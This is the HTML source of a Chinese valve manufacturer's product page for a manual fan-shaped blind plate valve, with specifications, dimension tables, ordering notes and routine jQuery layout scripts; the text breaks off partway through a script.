

--- FILE ---
content_type: text/html
request_url: http://www.wanhaovalve.com/content4_126.htm
body_size: 11673
content:
<!DOCTYPE html>
<html lang="zh">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="applicable-device" content="pc,mobile">
  <title>手动扇形盲板阀 - 温州万豪阀门厂</title>
  <link rel="canonical" href="http://www.wanhaovalve.com/content4_126.htm"/>
  <meta name="keywords" content="手动扇形盲板阀">
  <meta name="description" content="手动扇形盲板阀">

  
  <!-- 解决http转https协议后外链资源加载失败 -->
<!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_1hm980rxdp5.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_1hm980rxdp5.js"></script>
<script src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>
<!--[if lt IE 9]>
<script src="/Templates/default/style/html5shiv.min.js"></script>
<script src="/Templates/default/style/respond.js"></script>
<![endif]-->

<script>
  var pageFlag = '';
</script>


  <script>
    pageFlag = "pro";    
  </script>

  <!-- 放大镜 -->
  <!-- <link rel="stylesheet" href="/Templates/default/style/cloudzoom.css">
  <script src="/Templates/default/style/cloudzoom.js"></script> -->


</head>

<body>

    <!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->

    <div class="header_content hidden-xs hidden-sm">
        <div class="container ">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/default/style/images/logo_03.jpg" alt="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等" title="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等">
                        </div>
                    </a>
                    <div class="left_text">
                        <div class="ch ellipsis">信誉商家 · 品质可靠 · 合格供应商</div>
                        <div class="en ellipsis">主营：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀</div>
                    </div>
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <div class="hcr_l hidden-md">
                    <span class="iconfont icon-dianhua2"></span>
                    <div class="two_line_eng">
                        <span class="zxrx">服务咨询电话:</span><br>
                        <span>0577-86872071</span>
                    </div>
                </div>

                <div class="hcr_r">
                    <img width="70" src="/Templates/default/style/images/ewm.jpg" alt="扫一扫添加盲板阀厂家微信" title="扫一扫添加盲板阀厂家微信">
                    <p class="saoyisao">
                        <!-- <span class="l_kuo">[</span> -->
                        扫一扫
                        <!-- <span class="r_kuo">]</span> -->
                    </p>
                </div>
            </div>
        </div>
        <!-- pc导航 -->
        <div class="pc_nav position_relative">
            <div class="container">
                <div class="left_bg"></div>
                <ul class="hc_nav nav col-xs-7_d_2percent pc_left_nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                <li > 
                            <a href="/" 
                                > 
                                <span>网站首页</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/company.htm" 
                                > 
                                <span>关于我们</span>
                                                            </a>
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/product.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>产品展示</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla8.htm">
                                                    <span>通风蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla9.htm">
                                                    <span>渠道闸门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla10.htm">
                                                    <span>盲板阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category40.htm">
                                                    <span>插板阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla4.htm">
                                                    <span>煤气闸阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla6.htm">
                                                    <span>紧急切断阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla5.htm">
                                                    <span>快速启闭闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla3.htm">
                                                    <span>铸铁低压闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla1.htm">
                                                    <span>钢制非标闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/zgzf.htm">
                                                    <span>铸钢闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla19.htm">
                                                    <span>刀型闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla13.htm">
                                                    <span>蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla15.htm">
                                                    <span>排泥阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla2.htm">
                                                    <span>止回阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla17.htm">
                                                    <span>底阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla7.htm">
                                                    <span>软密封闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla12.htm">
                                                    <span>启闭机</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla18.htm">
                                                    <span>拍门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla11.htm">
                                                    <span>眼镜阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla16.htm">
                                                    <span>其他冶金阀门</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/news.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>新闻资讯</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/category37.htm">
                                                    <span>公司新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category38.htm">
                                                    <span>行业新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category39.htm">
                                                    <span>常见问题解答</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li > 
                            <a href="/category41.htm" 
                                > 
                                <span>设备展示</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/contact.htm" 
                                > 
                                <span>联系我们</span>
                                                            </a>
                             
                        </li> 
                                        
                </ul>
                <div class="right_bg"></div>
                <ul class="hc_nav nav col-xs-5_u_2percent pc_right_nav row justify_c_sa" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                    <li>
                        <a href="/cla9.htm" >
                            <span>渠道闸门</span>
                        </a>
                    </li>
                    <li >
                        <a href="http://www.wanhaovalve.com/cla8.htm" >
                            <span>通风蝶阀</span>
                        </a>
                    </li>
                    <li >
                        <a href="/category40.htm" >
                            <span>插板阀</span>
                            <!-- <i class="iconfont icon-right-copy dropdown_icon"></i> -->
                        </a>
                    </li>
                    <li >
                        <a href="/cla10.htm" >
                            <span>盲板阀</span>
                            <!-- <i class="iconfont icon-right-copy dropdown_icon"></i> -->
                        </a>
                    </li>
                    <li >
                        <a href="/cla4.htm">
                            <span>煤气闸阀</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>


    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" alt="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等" title="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等">
                    </div>
                </a>
            </div>
            
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                <li > 
                            <a href="/" 
                                > 
                                <span>网站首页</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/company.htm" 
                                > 
                                <span>关于我们</span>
                                                            </a>
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/product.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>产品展示</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla8.htm">
                                                    <span>通风蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla9.htm">
                                                    <span>渠道闸门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla10.htm">
                                                    <span>盲板阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category40.htm">
                                                    <span>插板阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla4.htm">
                                                    <span>煤气闸阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla6.htm">
                                                    <span>紧急切断阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla5.htm">
                                                    <span>快速启闭闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla3.htm">
                                                    <span>铸铁低压闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla1.htm">
                                                    <span>钢制非标闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/zgzf.htm">
                                                    <span>铸钢闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla19.htm">
                                                    <span>刀型闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla13.htm">
                                                    <span>蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla15.htm">
                                                    <span>排泥阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla2.htm">
                                                    <span>止回阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla17.htm">
                                                    <span>底阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla7.htm">
                                                    <span>软密封闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla12.htm">
                                                    <span>启闭机</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla18.htm">
                                                    <span>拍门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla11.htm">
                                                    <span>眼镜阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla16.htm">
                                                    <span>其他冶金阀门</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/news.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>新闻资讯</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/category37.htm">
                                                    <span>公司新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category38.htm">
                                                    <span>行业新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category39.htm">
                                                    <span>常见问题解答</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li > 
                            <a href="/category41.htm" 
                                > 
                                <span>设备展示</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/contact.htm" 
                                > 
                                <span>联系我们</span>
                                                            </a>
                             
                        </li> 
                                        
                </ul>
            </div>
        </div>
    </nav>

</header>
    <div class="main show_pro_content">
      <div class="lanmu_picture hidden-xs" data-pc-image="/Templates/default/style/images/pc_banner/product_banner1.jpg">
        <div class="container">
            <div class="text">
              <!-- <span class="">Product</span> -->
            </div>
          </div>
      </div>

        <div class="main_in">
          <!-- 路径导航 -->
          <div class="path_nav">
            <div class="container">
                <span class="return"> 当前位置：
                	<a href="/">首页</a>>
                                                    <a href="/product.htm">产品展示</a>
                         
                    ><a href="/cla10.htm">盲板阀系列</a> 
                    ><a href="/content4_126.htm" >手动扇形盲板阀</a>  
                </span>
            </div>
          </div>
        
          <div class="main_content">
              <div class="product_content">
                <div class="pro_img_title">
                  <div class="container ">
                    <!-- col-md-9_d_2percent -->
                    <div class="right_content_box  col-xs-12">
                      <div class="line pro_show_name margintb40 animated wow fadeInUp_y"><h1 class="fz30 base_color fw600">手动扇形盲板阀</h1></div>
  
                      <div class="row animated wow fadeInUp_y">
                        <div class="col-md-6 col-xs-12 pit_left">
                            <div class="img">
                              <img  src="/upload/20170322/090132259338.jpg" title="手动扇形盲板阀" alt="手动扇形盲板阀"/>
                            </div>
                            
                        </div>
                        <!-- hidden-xs hidden-sm hidden-->
                        <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">
                          <div class="three_advantages">
<p>所属分类：<a href="/cla10.htm">盲板阀系列</a></p>
                           <p>手动扇形盲板阀</p>
                            <ul>
                              <li class="one">
                                <i class="iconfont icon-dui"></i>
                                <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span>
                              </li>
                              <li class="two">
                                <i class="iconfont icon-qian"></i>
                                <span>价格合理：You效内部成本控制，减少了开支，让利于客户！</span>
                                </li>
                              <li class="three">
                                <i class="iconfont icon-kuaidi"></i>
                                <span>交货快捷：更好生产流水线，充足的备货，缩短了交货期！</span></li>
                            </ul>
                          </div>
  
                          <div class="conta_ways">
                            <ul>
                              <li><b>销售</b>：13706662098</li>
                            </ul>
                          </div>
                        <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">
                        <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style=" width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color: #fff;cursor: pointer;">
                          <i class="icon-now"></i><span>立即咨询</span>
                        </button>
                      </p>                    
                           
      
                        </div>
                      </div>
                    </div> 

                  </div>
                </div>

                <div class="product_details animated wow fadeInUp_y">
                  <div class="container">
                      <p class="detail_title">详情介绍</p>
                      <!-- text_a_l -->
                      <div class="pro_cont text_a_l col-md-10 col-xs-12 col-md-offset-1">
                        <p style="text-indent: 2em;">F43X手动扇形<a href="http://www.wanhaovalve.com/cla10.htm" target="_self">盲板阀</a>详细资料：</p><p style="text-indent: 2em;">一、扇形<a href="http://www.wanhaovalve.com/" target="_self">盲板阀</a>产品概述：</p><p style="text-indent: 2em;">本系列扇形盲板阀又称眼镜阀、翻板阀、扇形阀，系GB6222《工业企业煤气安全规程》要求的可靠切断气体介质的设备。广泛应用于工矿企业、市政、环保等行业的气体介质管理系统中，尤其适用于有害、有毒、易燃气体的切断。亦适宜做管道终端的盲板，以缩短检修时间或方便连接新的管路。</p><p style="text-indent: 2em;">该系列扇形盲板阀与其他在管路中做切断的阀门设备相比，具有结构新颖、重量轻、体积小、操作方便、动作迅速、切断气体性能可靠的特点。</p><p style="text-indent: 2em;">二、工作原理：</p><p style="text-indent: 2em;">F43X手动扇形盲板阀由左阀体、右阀体、中阀体、连接螺杆（三根）组成。用扳手旋转连接螺杆，使左右阀体完成夹紧和松开动作，利用闸板上盲板和通孔板的位置变换达到启闭目的。本阀具有结构简单，重量轻，性能可靠，操作方便等特点。本阀为短结构系列，橡胶密封圈分别安装在左、右阀体上。</p><p style="text-indent: 2em;">三、扇形盲板阀主要性能指标：</p><table border="0"><tbody><tr class="firstRow"><td>公称压力MPa</td><td>0.25</td><td>0.15</td><td>0.10</td><td>0.05</td></tr><tr><td>密封试验压力MPa</td><td>0.275</td><td>0.165</td><td>0.11</td><td>0.055</td></tr><tr><td>强度试验压力MPa</td><td>0.40</td><td>0.225</td><td>0.15</td><td>0.075</td></tr><tr><td rowspan="2">适用温度℃</td><td colspan="2">丁腈橡胶</td><td>硅橡胶</td><td>氟橡胶</td></tr><tr><td colspan="2">＜120</td><td>＜250</td><td>＜300</td></tr><tr><td>适用介质</td><td colspan="4">煤气等有毒、有害、易燃气体</td></tr><tr><td>采用标准</td><td colspan="4">连接法兰尺寸符合JB/T81-94标准，检测方法符合GB/T13927-92标准</td></tr><tr><td>主要零部件材料</td><td colspan="4">阀体、闸板为碳钢；连接轴、伸缩器为碳钢或不锈钢；密封圈为橡胶</td></tr></tbody></table><p><br/></p><p>四、扇形盲板阀主要外形连接尺寸：</p><table border="0"><tbody><tr class="firstRow"><td>DN/td></td><td>D/td></td><td>D1/td></td><td>b/td></td><td>n-φd/td></td><td>短系列 L/td></td></tr><tr><td>100/td></td><td>210/td></td><td>170/td></td><td>12/td></td><td>4-φ18/td></td><td>210/td></td></tr><tr><td>150/td></td><td>265/td></td><td>225/td></td><td>14/td></td><td>8-φ18/td></td><td>210/td></td></tr><tr><td>200/td></td><td>320/td></td><td>280/td></td><td>14/td></td><td>8-φ18/td></td><td>230/td></td></tr><tr><td>250/td></td><td>375/td></td><td>335/td></td><td>14/td></td><td>12-φ18/td></td><td>250/td></td></tr><tr><td>300/td></td><td>440/td></td><td>395/td></td><td>16/td></td><td>12-φ22/td></td><td>270/td></td></tr><tr><td>350/td></td><td>490/td></td><td>445/td></td><td>16/td></td><td>12-φ22/td></td><td>290/td></td></tr><tr><td>400/td></td><td>540/td></td><td>495/td></td><td>16/td></td><td>16-φ22/td></td><td>310/td></td></tr><tr><td>450/td></td><td>595/td></td><td>550/td></td><td>20/td></td><td>16-φ22/td></td><td>330/td></td></tr><tr><td>500/td></td><td>645/td></td><td>600/td></td><td>20/td></td><td>20-φ22/td></td><td>350/td></td></tr><tr><td>600/td></td><td>755/td></td><td>705/td></td><td>20/td></td><td>20-φ26/td></td><td>370/td></td></tr><tr><td>700/td></td><td>860/td></td><td>810/td></td><td>20/td></td><td>24-φ26/td></td><td>390/td></td></tr><tr><td>800/td></td><td>975/td></td><td>920/td></td><td>22/td></td><td>24-φ30/td></td><td>410/td></td></tr><tr><td>900/td></td><td>1075/td></td><td>1020/td></td><td>22/td></td><td>24-φ30/td></td><td>430/td></td></tr><tr><td>1000/td></td><td>1175/td></td><td>1120/td></td><td>22/td></td><td>28-φ30/td></td><td>450/td></td></tr><tr><td>1200/td></td><td>1375/td></td><td>1320/td></td><td>22/td></td><td>32-φ30/td></td><td>470/td></td></tr><tr><td>1400/td></td><td>1575/td></td><td>1520/td></td><td>26/td></td><td>36-φ30/td></td><td>490/td></td></tr><tr><td>1500/td></td><td>1675/td></td><td>1620/td></td><td>26/td></td><td>36-φ30/td></td><td>510/td></td></tr><tr><td>1600/td></td><td>1790/td></td><td>1730/td></td><td>26/td></td><td>40-φ30/td></td><td>530/td></td></tr><tr><td>1800/td></td><td>1990/td></td><td>1930/td></td><td>26/td></td><td>44-φ30/td></td><td>550/td></td></tr><tr><td>2000/td></td><td>2190/td></td><td>2130/td></td><td>26/td></td><td>48-φ30/td></td><td>570/td></td></tr></tbody></table><p><br/></p><p style="text-align: center"><img src="/upload/20170322/1490144529679643.jpg" title="F43X01.jpg"/></p><p>五、扇形盲板阀订货须知：<br/>      1、①产品名称与型号②扇形盲板阀口径③是否带附件以便我们的为您正确选型。<br/>      2、若已经由设计单位选定的扇形盲板阀型号，请按扇形盲板阀型号直接向我司销售部订购。<br/>      3、当使用的场合非常重要或环境比较复杂时,请您尽量提供设计图纸和详细参数，由我们的技工为您审核把关。</p>                      </div>
                          <div class="news_yh">
  <h2>盲板阀相关文章</h2>
  <h3>盲板阀的原理</h3>
  <ul>
    <li><a href="/content3_516.htm">电动盲板阀的动作原理</a></li>
    <li><a href="/content3_477.htm">盲板阀分类及工作原理</a></li>
    <li><a href="/content3_467.htm">盲板阀特点原理</a></li>
    <li><a href="/content3_438.htm">盲板阀的原理和结构</a></li>
    <li><a href="/content3_437.htm">盲板阀的类型和工作原理</a></li>
    <li><a href="/content3_413.htm">盲板阀厂家带您了解什么是盲板阀，它的原理及分类是什么</a></li>
  </ul>
  <h3>盲板阀的特点</h3>
  <ul>
    <li><a href="/content3_517.htm">电动盲板阀的结构特点及外形连接尺寸</a></li>
    <li><a href="/content3_429.htm">扇形盲板阀的结构特点有哪些？</a></li>
    <li><a href="/1711.htm">电动盲板阀的结构特点</a></li>
    <li><a href="/1708.htm">F643X气动扇形盲板阀的结构特点</a></li>
  </ul>
  <h3>盲板阀的安装</h3>
  <ul>
    <li><a href="/content3_485.htm">盲板阀安装步骤讲解</a></li>
    <li><a href="/content3_473.htm">盲板阀的安装、使用和维护</a></li>
    <li><a href="/content3_457.htm">盲板阀如何正确安装</a></li>
    <li><a href="/content3_406.htm">盲板阀厂家教你手动插板阀的安装步骤</a></li>
  </ul>
  <h3>盲板阀的介绍</h3>
  <ul>
    <li><a href="/content3_539.htm">液动扇形盲板阀产品的结构参数介绍</a></li>
    <li><a href="/1705.htm">盲板阀的类型介绍</a></li>
    <li><a href="/content3_495.htm">什么是扇形盲板阀？</a></li>
    <li><a href="/content3_384.htm">什么是电动插板阀？</a></li>
  </ul>
</div>
                      
                      
                      <script>
                        $(function () {

                          /* 解决 tab切换 后scroll无效问题 */
                          $(".nrqiehuan_hover").css({
                              "display": "block",
                          });

                          // if (document.body.clientWidth < 992){
                            makeDiv(".product_details");
                            iscrollInit(".product_details");
                          // }

                          $(".nrqiehuan_hover").css({
                              "display": "none",
                          });
                          $(".nrqiehuan_hover").first().css({
                              "display": "block",
                          });

                          function makeDiv(el){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(el).find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                              return false;
                              }
                              tables.each(function(index,item){
                              var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                              var table_outBox = "<div class='table_total_box'></div>";
                              $(item).wrap(newDiv);
                              $(item).parent().wrap(table_outBox);
                              var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";
                              $(item).parent().after(progressDiv);
                              });
                          }

                          function iscrollInit(el){
                              /* 计算产品参数表格 table 的原始宽度  */
                              var totalWidth_table = 0;
                              var pro_nav_table = $(el).find("table");   //遍历所有的table
                              pro_nav_table.each(function(index,item){
                                  var totalWidth_table = $(item).outerWidth(true);
                                  $(item).width(totalWidth_table);
                                  /*iscroll插件初始化*/
                                  var table_parent_class = $(item).parent().attr("class");
                                  // var scrollName = "myScrollTable" + index;
                                  var scrollName = table_parent_class;
                                  scrollName = new IScroll('.' + table_parent_class, {
                                      scrollY: false,
                                      scrollX: true,
                                      click: true,
                                  });
                                  // if (document.body.clientWidth < 992) {
                                      calc_scrollTableBoxWidth(el,scrollName,item);
                                  // }
                                  function calc_scrollTableBoxWidth(el,scrollNamem,table){
                                  var totalWidth = 0;
                                  var $wrapperEle = $(table).parent("[class ^= 'my_wrapper_table']");
                                  var pro_lis = $(table);
                                  var otherWidth = 0;
                                  pro_lis.each(function (index, item) {
                                      totalWidth = $(item).outerWidth(true);
                                      var boxClientWidth = $wrapperEle.width();
                                      var moveEle = $wrapperEle.children();
                                      var $wrapperEleParent = $wrapperEle.parent();
                                      var total_line_width = $(".progress_bar .total_line", $wrapperEleParent).width();
                                      var current_line_width = $(".progress_bar .current_line", $wrapperEleParent).width();   //要根据比例重新赋值
                                      current_line_width = boxClientWidth / totalWidth * total_line_width;
                                      current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;
                                      if(total_line_width - current_line_width < 10 ){
                                          $(".progress_bar", $wrapperEleParent).addClass("hidden");
                                      }else{
                                          $(".progress_bar", $wrapperEleParent).removeClass("hidden");
                                      }
                                      $(".progress_bar .current_line", $wrapperEleParent).width(current_line_width);
                                      
                                      //定位功能
                                      var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;
                                      scrollName.scrollTo(-index_li_leftX,0);
                                      scrollName.refresh();
                                      calc_scroll_Left();
                                      // 添加触屏结束事件  scrollStart scroll scrollEnd
                                      scrollName.on("scrollEnd",function(){
                                          calc_scroll_Left();
                                      });
                                      function calc_scroll_Left(){
                                          let l1 = Math.abs(scrollName.x);
                                          let leftX = l1 / totalWidth * total_line_width;
                                          $(".current_line",$wrapperEleParent).css({
                                              "left": leftX + 'px',
                                          });
                                      }

                                  });

                              };
                              
                              });
                          }
                          });
                      </script>

                      <nav aria-label="...">
                        <ul class="pager show_page">
                          <li class="previous"><a href="/content4_125.htm">prev：F43CX手动扇形盲板阀</a></li>
                          <li class="next"><a href="/content4_127.htm">next: F9T43X电动推杆扇形盲板阀</a></li>
                        </ul>
                      </nav>

                      

                  </div>
                </div>

                <div class="look_others animated wow fadeInUp_y">
                  <div class="container">
                    <div class="title">
                      <span>看了又看</span>
                    </div>
                    <div class="look_content">
                      <ul class="row justify_c_sb ralative_ul">
                                                                                <li class="col-md-3_d_1percent col-xs-6_d_1percent">
                              <a href="/content4_174.htm" title="FF941X-2.5C  电动封闭式盲板阀">
                                <!-- <span class="tit ellipsis">FF941X-2.5C  电动封闭式盲板阀</span> -->
                                <div class="img img_transition_scale" data-imgW="" data-imgH="">
                                  <img src="/upload/20220908/1662622880972693.jpg" alt="FF941X-2.5C  电动封闭式盲板阀" title="FF941X-2.5C  电动封闭式盲板阀">
                                </div>
                                <div class="view">
                                  <span>查看【FF941X-2.5C  电动封闭式盲板阀】详情</span>
                                  <i class="iconfont icon-yanjing"></i>
                                </div>
                              </a>
                            </li>
                                                        <li class="col-md-3_d_1percent col-xs-6_d_1percent">
                              <a href="/content4_173.htm" title="封闭式盲板阀">
                                <!-- <span class="tit ellipsis">封闭式盲板阀</span> -->
                                <div class="img img_transition_scale" data-imgW="" data-imgH="">
                                  <img src="/upload/20220908/1662622851467422.jpg" alt="封闭式盲板阀" title="封闭式盲板阀">
                                </div>
                                <div class="view">
                                  <span>查看【封闭式盲板阀】详情</span>
                                  <i class="iconfont icon-yanjing"></i>
                                </div>
                              </a>
                            </li>
                                                        <li class="col-md-3_d_1percent col-xs-6_d_1percent">
                              <a href="/content4_162.htm" title="F343X-2.5蜗轮传动盲板阀">
                                <!-- <span class="tit ellipsis">F343X-2.5蜗轮传动盲板阀</span> -->
                                <div class="img img_transition_scale" data-imgW="" data-imgH="">
                                  <img src="/upload/20200407/151247375467.jpg" alt="F343X-2.5蜗轮传动盲板阀" title="F343X-2.5蜗轮传动盲板阀">
                                </div>
                                <div class="view">
                                  <span>查看【F343X-2.5蜗轮传动盲板阀】详情</span>
                                  <i class="iconfont icon-yanjing"></i>
                                </div>
                              </a>
                            </li>
                                                        <li class="col-md-3_d_1percent col-xs-6_d_1percent">
                              <a href="/content4_129.htm" title="电液动盲板阀">
                                <!-- <span class="tit ellipsis">电液动盲板阀</span> -->
                                <div class="img img_transition_scale" data-imgW="" data-imgH="">
                                  <img src="/upload/20170322/090532008193.jpg" alt="电液动盲板阀" title="电液动盲板阀">
                                </div>
                                <div class="view">
                                  <span>查看【电液动盲板阀】详情</span>
                                  <i class="iconfont icon-yanjing"></i>
                                </div>
                              </a>
                            </li>
                                                       
                      </ul>
                      <!-- flex 布局 补位法 -->
                      <script>
                        $(function(){
                          flex_coverage("ul.ralative_ul");

                          function flex_coverage (parentEle){
                          var parentEle = $(parentEle);
                          parentEle.each(function(index,item){
                            var eleLi = $(item).children();   //第一级子元素
                            var arrListsNum = eleLi.length;
                            var eleLiWidth = parseInt(eleLi.innerWidth());
                            var parentWidth = parseInt($(item).innerWidth());
                            var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素
                            var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数
                            var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数
                            if(remainderNum == 0){
                              // return false;
                              reverseNum = 0;
                            }
                            for(var i = 0;i < reverseNum; i++){
                              var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面
                              $(item).append($(aloneEle));
                            }
                          })
                          }
                          //old
                          function flex_coverage1 (parentEle){
                          var parentEle = $(parentEle);
                          var eleLi = parentEle.children();   //第一级子元素
                          var arrListsNum = eleLi.length;
                          var eleLiWidth = parseInt(eleLi.innerWidth());
                          var parentWidth = parseInt(parentEle.innerWidth());
                          var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素
